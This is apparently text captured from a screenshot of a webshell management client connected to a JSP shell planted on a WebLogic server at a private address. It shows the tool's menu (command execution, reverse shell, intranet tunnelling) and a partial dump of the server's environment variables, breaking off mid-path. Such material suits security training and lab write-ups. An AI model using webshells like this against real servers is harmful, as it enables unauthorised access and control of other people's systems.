 http://192.168.111.80:7001/wls-wsat/shell.jsp
URL: http://192.168.111.80:7001/wls-wsat/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
JAVA_HOME=C:\Oracle\MIDDLE~1\JDK160~1
OCP371_PATCH_PATH=C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native
=ExitCode=00000000
JAVA_PROPERTIES=-Dplatform.home=C:\Oracle\MIDDLE~1\WLSERV~1.3 -Dwls.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -
Dweblogic.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -Dweblogic.management.discover=true
JAVA_VM=-client
SERVER_NAME=AdminServer
Path=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\native;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native;C:\Oracle\MIDDLE~1\
Files (x86)\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;c:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;c:\Program Files (x86)\Microsoft Visual
Studio 9.0\Common7\IDE\PrivateAssemblies\;c:\Program Files (x86)\Microsoft SQL